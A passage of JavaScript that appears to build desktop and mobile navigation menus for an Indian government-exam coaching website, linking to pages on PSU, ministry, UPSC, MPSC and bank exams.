                            <a href="`+prject_url+`psu/postal-exams/#postal-results">Postal Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-faq">Postal FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`psu/barc-exams/">BARC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#about-barc-exam">About BARC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-eligibility">BARC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-exam-pattern">BARC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-syllabus">BARC Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-salary">BARC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-schedule">BARC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-results">BARC Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-faq">BARC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`psu/ongc-exams/">ONGC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#about-ongc-exam">About ONGC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-eligibility">ONGC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-exam-pattern">ONGC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-syllabus">ONGC Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-salary">ONGC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-schedule">ONGC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-results">ONGC Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-faq">ONGC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`psu/icmr-exams/">ICMR Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#about-icmr-exam">About ICMR Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-eligibility">ICMR Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-exam-pattern">ICMR Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-syllabus">ICMR Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-salary">ICMR Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-schedule">ICMR Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#icmr-results">ICMR Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/icmr-exams/#cmr-faq">ICMR FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`psu/iocl-exams/">IOCL Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#about-iocl-exam">About IOCL Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-eligibility">IOCL Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-exam-pattern">IOCL Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-syllabus">IOCL Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-salary">IOCL Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-schedule">IOCL Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-results">IOCL Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-faq">IOCL FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li style="display: none;">
                        <a href="`+prject_url+`psu/csir-exams/">CSIR Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#about-csir-exam">About CSIR Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-eligibility">CSIR Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-exam-pattern">CSIR Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-syllabus">CSIR Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-salary">CSIR Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-schedule">CSIR Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-results">CSIR Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`psu/csir-exams/#csir-faq">CSIR FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/psu/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>

            <div class="submenusfull" id="ministrymenus" `+submenus9+`>
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li style="display: none;">
                        <a href="#">Ministry Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="#live-lecture">Ministry Live Lectures</a></li>
                          <li style="display: none;"><a href="#advance-courses">Ministry Advance Courses</a></li>
                          <li style="display: none;"><a href="#online-tests">Ministry Online Tests</a></li>
                          <li style="display: none;"><a href="#teaching-team">Ministry Teaching Team</a></li>
                          <li style="display: none;"><a href="#previous-papers">Ministry Previous Papers</a></li>
                          <li style="display: none;"><a href="#exam-materials">Ministry Exam Materials</a></li>
                          <li style="display: none;"><a href="#imp-pdf-notes">Ministry Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="#offline-tests">Ministry Offline Tests</a></li>
                          <li style="display: none;"><a href="#study-boosters">Ministry Study Boosters</a></li>
                          <li style="display: none;"><a href="#success-stories">Ministry Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ministry/fci-exams/">FCI Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#about-fci-exam">About FCI Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-eligibility">FCI Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-exam-pattern">FCI Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-syllabus">FCI Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-salary">FCI Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-schedule">FCI Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-results">FCI Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/fci-exams/#fci-faq">FCI FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ministry/isp-exams/">ISP Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#about-isp-exam">About ISP Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-eligibility">ISP Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-exam-pattern">ISP Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-syllabus">ISP Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-salary">ISP Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-schedule">ISP Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-results">ISP Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/isp-exams/#isp-faq">ISP FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ministry/dfo-exams/">DFO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#about-dfo-exam">About DFO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-eligibility">DFO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-exam-pattern">DFO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-syllabus">DFO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-salary">DFO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-schedule">DFO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-results">DFO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/dfo-exams/#dfo-faq">DFO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ministry/wcd-exams/">WCD Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#about-wcd-exam">About WCD Exam</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-eligibility">WCD Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-exam-pattern">WCD Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-syllabus">WCD Syllabus</a>
                          </li>
                          
                         <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-salary">WCD Salary</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-schedule">WCD Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-results">WCD Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ministry/wcd-exams/#wcd-faq">WCD FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/ministry/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>

            <div class="submenusfull" id="secretariatmenus" `+submenus10+`>
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li style="display: none;">
                        <a href="#">Secretariat Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="#live-lecture">Secretariat Live Lectures</a></li>
                          <li style="display: none;"><a href="#advance-courses">Secretariat Advance Courses</a></li>
                          <li style="display: none;"><a href="#online-tests">Secretariat Online Tests</a></li>
                          <li style="display: none;"><a href="#teaching-team">Secretariat Teaching Team</a></li>
                          <li style="display: none;"><a href="#previous-papers">Secretariat Previous Papers</a></li>
                          <li style="display: none;"><a href="#exam-materials">Secretariat Exam Materials</a></li>
                          <li style="display: none;"><a href="#imp-pdf-notes">Secretariat Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="#offline-tests">Secretariat Offline Tests</a></li>
                          <li style="display: none;"><a href="#study-boosters">Secretariat Study Boosters</a></li>
                          <li style="display: none;"><a href="#success-stories">Secretariat Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`secretariat/dfo-exams/">DFO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#about-dfo-exam">About DFO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-eligibility">DFO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-exam-pattern">DFO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-syllabus">DFO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-salary">DFO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-schedule">DFO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-results">DFO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`secretariat/dfo-exams/#dfo-faq">DFO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/secretariat/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>
      </ul>`;
      $("#courses_menu").append(markupstock);

      var markupstock_mobile=`
      <ul class="menu pl-0" style="border-bottom: 4px solid #dfe5eb; width: 100%; color:gray;">
        <li class="item nav-item" style="color:gray; font-size: 10px; display:none;" >
          <a class="nav-link text-dark font-weight-bold `+applyclass+`" href="`+prject_url+`"  >
            <img src="`+prject_url+`assets/images/all.webp" alt="Home" width="25px;">Home
          </a>
        </li>`;
        for(i=0;i<data.body.length;i++)
        {
          var newcattitle1 = data.body[i]['Category_Title'];
          var Slug = data.body[i]['Slug'];
          var newcattitle = (newcattitle1.replace(" ", "-")).toLowerCase();
          if(currenturl == Slug || currenturl1 == Slug)
          {
            var applyclass1 = "activeclass";
          }
          else
          {
            var applyclass1 = "";
          }

          if(currenturl == Slug && Slug == "upsc" || currenturl1 == Slug && Slug == "upsc")
          {
            var mobilemenus = `
            <div class="submenusfull">
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">UPSC Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li><a href="`+prject_url+`course/upsc/#live-lecture">UPSC Live Lectures</a></li>
                          <li><a href="`+prject_url+`course/upsc/#offline-courses">UPSC Offline Courses</a></li>
                          <li><a href="`+prject_url+`course/upsc/#online-courses">UPSC Online Courses</a></li>
                          <li><a href="`+prject_url+`course/upsc/#online-tests">UPSC Online Tests</a></li>
                          <li><a href="`+prject_url+`course/upsc/#teaching-team">UPSC Teaching Team</a></li>
                          <li><a href="`+prject_url+`course/upsc/#previous-papers">UPSC Previous Papers</a></li>
                          <li><a href="`+prject_url+`course/upsc/#exam-materials">UPSC Exam Materials</a></li>
                          <li><a href="`+prject_url+`course/upsc/#imp-pdf-notes">UPSC Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/upsc/#offline-tests">UPSC Offline Tests</a></li>
                          <li><a href="`+prject_url+`course/upsc/#study-boosters">UPSC Study Boosters</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/upsc/#success-stories">UPSC Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`upsc/ias-exams/">IAS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#about-ias-exam">About IAS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-eligibility">IAS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-exam-pattern">IAS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-syllabus">IAS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-salary">IAS Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-schedule">IAS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-results">IAS Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-faq">IAS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`upsc/ifos-exams/">IFoS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#about-ifos-exam">About IFoS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-eligibility">IFoS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-exam-pattern">IFoS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-syllabus">IFoS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-salary">IFoS Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-schedule">IFoS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-results">IFoS Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-faq">IFoS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`upsc/ies-exams/">IES Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#about-ies-exam">About IES Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-eligibility">IES Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-exam-pattern">IES Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-syllabus">IES Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-salary">IES Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-schedule">IES Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-results">IES Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-faq">IES FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`upsc/cms-exams/">CMS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#about-cms-exam">About CMS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-eligibility">CMS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-exam-pattern">CMS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-syllabus">CMS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-salary">CMS Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-schedule">CMS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-results">CMS Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-faq">CMS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/upsc/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>`;
          }
          else if(currenturl == Slug && Slug == "mpsc" || currenturl1 == Slug && Slug == "mpsc")
          {
            var mobilemenus = `
            <div class="submenusfull" id="mpscmenus">
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">MPSC Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="`+prject_url+`course/mpsc/#live-lecture">MPSC Live Lectures</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#offline-courses">MPSC Offline Courses</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#online-courses">MPSC Online Courses</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#online-tests">MPSC Online Tests</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#teaching-team">MPSC Teaching Team</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#previous-papers">MPSC Previous Papers</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#exam-materials">MPSC Exam Materials</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#imp-pdf-notes">MPSC Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/mpsc/#offline-tests">MPSC Offline Tests</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#advance-courses">MPSC Advance Courses</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#study-boosters">MPSC Study Boosters</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#success-stories">MPSC Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`mpsc/mpsc-exams/">MPSC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#about-mpsc-grade-a-exam">About MPSC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-eligibility">MPSC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-exam-pattern">MPSC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-syllabus">MPSC Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-salary">MPSC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-schedule">MPSC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-results">MPSC Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-faq">MPSC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/">Combine B & C Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#about-mpsc-grade-b-c-exam">About Combine B & C Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-eligibility">Combine B & C Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-exam-pattern">Combine B & C Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-syllabus">Combine B & C Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-salary">Combine B & C Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-schedule">Combine B & C Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-results">Combine B & C Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-faq">Combine B & C FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`mpsc/mpsc-amvi-exams/">MPSC AMVI Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#about-mpsc-amvi-exam">About MPSC AMVI Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-eligibility">MPSC AMVI Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-exam-pattern">MPSC AMVI Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-syllabus">MPSC AMVI Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-salary">MPSC AMVI Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-schedule">MPSC AMVI Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-results">MPSC AMVI Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-faq">MPSC AMVI FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/">MPSC Judiciary Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#about-mpsc-judiciary-exam">About MPSC Judiciary Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-eligibility">MPSC Judiciary Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-exam-pattern">MPSC Judiciary Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-syllabus">MPSC Judiciary Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-salary">MPSC Judiciary Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-schedule">MPSC Judiciary Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-results">MPSC Judiciary Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-faq">MPSC Judiciary FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/mpsc/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>`;
          }
          else if(currenturl == Slug && Slug == "bank" || currenturl1 == Slug && Slug == "bank")
          {
            var mobilemenus = `
            <div class="submenusfull" id="bankmenus">
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">Bank Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="`+prject_url+`course/bank/#live-lecture">Bank Live Lectures</a></li>
                          <li><a href="`+prject_url+`course/bank/#offlne-courses">Bank Offline Courses</a></li>
                          <li><a href="`+prject_url+`course/bank/#online-courses">Bank Online Courses</a></li>
                          <li><a href="`+prject_url+`course/bank/#online-tests">Bank Online Tests</a></li>
                          <li><a href="`+prject_url+`course/bank/#teaching-team">Bank Teaching Team</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/bank/#previous-papers">Bank Previous Papers</a></li>
                          <li><a href="`+prject_url+`course/bank/#exam-materials">Bank Exam Materials</a></li>
                          <li><a href="`+prject_url+`course/bank/#imp-pdf-notes">Bank Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/bank/#offline-tests">Bank Offline Tests</a></li>
                          <li><a href="`+prject_url+`course/bank/#study-boosters">Bank Study Boosters</a></li>
                          <li><a href="`+prject_url+`course/bank/#success-stories">Bank Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`bank/rbi-exams/">RBI Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#about-rbi-exam">About RBI Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-eligibility">RBI Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-exam-pattern">RBI Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-syllabus">RBI Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-salary">RBI Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-schedule">RBI Schedule</a>
                          </li>
                          <li>
